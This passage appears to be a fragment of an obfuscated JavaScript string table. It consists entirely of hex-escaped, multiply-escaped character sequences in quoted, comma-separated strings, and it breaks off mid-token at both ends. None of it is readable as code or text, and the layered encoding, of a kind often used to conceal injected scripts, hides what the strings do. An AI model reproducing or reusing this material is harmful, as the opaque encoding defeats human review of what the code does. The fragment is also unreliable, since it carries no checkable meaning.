c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x33\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x